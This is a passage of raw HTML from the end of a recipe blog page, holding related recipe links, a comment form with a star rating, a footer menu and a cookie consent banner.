                        <header class="entry-header"><h3 class="entry-title"><a href="https://www.lamoraromagnola.it/en/2021/03/sponge-cake-traditional-recipe-for-a-soft-and-perfect-cake.html" rel="bookmark">Sponge cake, traditional recipe for a soft and perfect cake.</a></h3><div class="entry-meta"><span class="posted-on"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="31" viewBox="0 0 33 31"><defs><filter id="Rectangle_1344" x="0" y="0" width="33" height="31" filterUnits="userSpaceOnUse"><feOffset dy="3" input="SourceAlpha"/><feGaussianBlur stdDeviation="3" result="blur"/><feFlood flood-color="#e84e3b" flood-opacity="0.102"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_5559" data-name="Group 5559" transform="translate(-534.481 -811)"><g transform="matrix(1, 0, 0, 1, 534.48, 811)" filter="url(#Rectangle_1344)"><rect id="Rectangle_1344-2" data-name="Rectangle 1344" width="15" height="13" transform="translate(9 6)" fill="#fff"/></g><path id="Path_30675" data-name="Path 30675" d="M5.84,23.3a2.279,2.279,0,0,1-2.277-2.277V10.1A2.279,2.279,0,0,1,5.84,7.821H7.206V6.455a.455.455,0,0,1,.911,0V7.821h6.375V6.455a.455.455,0,0,1,.911,0V7.821h1.366A2.28,2.28,0,0,1,19.044,10.1V21.026A2.279,2.279,0,0,1,16.767,23.3ZM4.474,21.026A1.367,1.367,0,0,0,5.84,22.392H16.767a1.368,1.368,0,0,0,1.366-1.366V12.374H4.474ZM5.84,8.732A1.367,1.367,0,0,0,4.474,10.1v1.366h13.66V10.1a1.368,1.368,0,0,0-1.366-1.366Z" transform="translate(539.437 808)" fill="#abadb4"/><g id="Group_5542" data-name="Group 5542" transform="translate(547.149 822.506)"><path id="Path_30676" data-name="Path 30676" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 439.908)" fill="#374757"/><path id="Path_30677" data-name="Path 30677" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 439.908)" fill="#374757"/><path id="Path_30678" data-name="Path 30678" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 439.909)" fill="#374757"/><path id="Path_30679" data-name="Path 30679" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 443.397)" fill="#374757"/><path id="Path_30680" data-name="Path 30680" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 443.397)" fill="#374757"/><path id="Path_30681" data-name="Path 30681" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 443.397)" fill="#374757"/></g></g></svg><a href="https://www.lamoraromagnola.it/en/2021/03/sponge-cake-traditional-recipe-for-a-soft-and-perfect-cake.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-23T14:46:10+01:00" itemprop="datePublished">23 March 2021</time><time class="updated" datetime="2021-03-23T14:46:10+01:00" itemprop="dateModified">23 March 2021</time></a></span></div></header>                    </div>
                </article>
                                <article class="post">
                    <figure class="post-thumbnail">
                        <a href="https://www.lamoraromagnola.it/en/2020/12/corn-flakes-leftover-cookies-also-called-desert-roses.html">
                            <img width="384" height="167" src="https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-scaled.jpg" class="attachment-cookery-lite-related size-cookery-lite-related wp-post-image" alt="Corn-flakes&#039; leftover cookies, also called desert roses." itemprop="image" decoding="async" loading="lazy" srcset="https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-scaled.jpg 2048w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-300x131.jpg 300w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-1024x446.jpg 1024w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-768x335.jpg 768w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-150x65.jpg 150w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-600x262.jpg 600w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-1536x670.jpg 1536w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-870x379.jpg 870w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscottiflakes-min-1-670x292.jpg 670w" sizes="auto, (max-width: 384px) 100vw, 384px" />                        </a>
                                            </figure>
                    <div class="content-wrap">
                        <header class="entry-header"><h3 class="entry-title"><a href="https://www.lamoraromagnola.it/en/2020/12/corn-flakes-leftover-cookies-also-called-desert-roses.html" rel="bookmark">Corn-flakes leftover cookies, also called desert roses.</a></h3><div class="entry-meta"><span class="posted-on"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="31" viewBox="0 0 33 31"><defs><filter id="Rectangle_1344" x="0" y="0" width="33" height="31" filterUnits="userSpaceOnUse"><feOffset dy="3" input="SourceAlpha"/><feGaussianBlur stdDeviation="3" result="blur"/><feFlood flood-color="#e84e3b" flood-opacity="0.102"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_5559" data-name="Group 5559" transform="translate(-534.481 -811)"><g transform="matrix(1, 0, 0, 1, 534.48, 811)" filter="url(#Rectangle_1344)"><rect id="Rectangle_1344-2" data-name="Rectangle 1344" width="15" height="13" transform="translate(9 6)" fill="#fff"/></g><path id="Path_30675" data-name="Path 30675" d="M5.84,23.3a2.279,2.279,0,0,1-2.277-2.277V10.1A2.279,2.279,0,0,1,5.84,7.821H7.206V6.455a.455.455,0,0,1,.911,0V7.821h6.375V6.455a.455.455,0,0,1,.911,0V7.821h1.366A2.28,2.28,0,0,1,19.044,10.1V21.026A2.279,2.279,0,0,1,16.767,23.3ZM4.474,21.026A1.367,1.367,0,0,0,5.84,22.392H16.767a1.368,1.368,0,0,0,1.366-1.366V12.374H4.474ZM5.84,8.732A1.367,1.367,0,0,0,4.474,10.1v1.366h13.66V10.1a1.368,1.368,0,0,0-1.366-1.366Z" transform="translate(539.437 808)" fill="#abadb4"/><g id="Group_5542" data-name="Group 5542" transform="translate(547.149 822.506)"><path id="Path_30676" data-name="Path 30676" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 439.908)" fill="#374757"/><path id="Path_30677" data-name="Path 30677" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 439.908)" fill="#374757"/><path id="Path_30678" data-name="Path 30678" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 439.909)" fill="#374757"/><path id="Path_30679" data-name="Path 30679" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 443.397)" fill="#374757"/><path id="Path_30680" data-name="Path 30680" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 443.397)" fill="#374757"/><path id="Path_30681" data-name="Path 30681" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 443.397)" fill="#374757"/></g></g></svg><a href="https://www.lamoraromagnola.it/en/2020/12/corn-flakes-leftover-cookies-also-called-desert-roses.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-05T17:33:26+01:00" itemprop="dateModified">5 December 2020</time><time class="updated" datetime="2020-12-17T11:00:00+01:00" itemprop="datePublished">17 December 2020</time></a></span></div></header>                    </div>
                </article>
                 
            </section>   		
    	</div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/2015/08/yogurt-blancmange-with-fruit-compote.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.lamoraromagnola.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-925339898">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-925339898" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13542' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a10c4c8fa4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
        
	</div><!-- #primary -->

           
        </div>      
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-bottom">
        <div class="container">
            <div class="site-info">            
            <span class="copyright">&copy; Copyright 2025 <a href="https://www.lamoraromagnola.it/en/"></a>. All Rights Reserved. </span> Spicy Recipe | Developed By <a href="https://blossomthemes.com/wordpress-themes/spicy-recipe/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                
            </div>
            <div class="footer-menu">
                    <nav class="footer-navigation">
        <div class="menu-menu-eng-container"><ul id="footer-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13218"><a href="https://www.lamoraromagnola.it/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13220"><a href="https://www.lamoraromagnola.it/en/7460-2">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15958"><a href="https://www.lamoraromagnola.it/en/recipe-index-2">NEW RECIPE INDEX</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="https://www.lamoraromagnola.it/en/appetizers">APPETIZERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://www.lamoraromagnola.it/en/first-courses-soups">FIRST COURSES &#038; SOUPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15967"><a href="https://www.lamoraromagnola.it/en/second-courses-meat">SECOND COURSES, MEAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.lamoraromagnola.it/en/second-courses-fish-seafood">SECOND COURSES, FISH &#038; SEAFOOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15973"><a href="https://www.lamoraromagnola.it/en/second-courses-vegetarian">SECOND COURSES, VEGETARIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15977"><a href="https://www.lamoraromagnola.it/en/side-dishes">SIDE DISHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15981"><a href="https://www.lamoraromagnola.it/en/bread-more">BREAD &#038; MORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15984"><a href="https://www.lamoraromagnola.it/en/world-inspired-piadina-turnovers">WORLD INSPIRED PIADINA TURNOVERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15987"><a href="https://www.lamoraromagnola.it/en/cookies-treats">COOKIES &#038; TREATS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15990"><a href="https://www.lamoraromagnola.it/en/cakes-desserts">CAKES &#038; DESSERTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15993"><a href="https://www.lamoraromagnola.it/en/canned-preserved">CANNED &#038; PRESERVED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13223"><a href="https://www.lamoraromagnola.it/en/get-in-touch">GET IN TOUCH</a></li>
<li class="lang-item lang-item-1529 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-en"><a href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-1541 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-it"><a href="https://www.lamoraromagnola.it/it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>    </nav>
                </div>
            <button class="back-to-top">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M6.101 359.293L25.9 379.092c4.686 4.686 12.284 4.686 16.971 0L224 198.393l181.13 180.698c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 132.908c-4.686-4.686-12.284-4.686-16.971 0L6.101 342.322c-4.687 4.687-4.687 12.285 0 16.971z"></path>
                </svg>
            </button><!-- .back-to-top -->
        </div>
    </div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spicy-recipe\/*","\/wp-content\/themes\/cookery-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
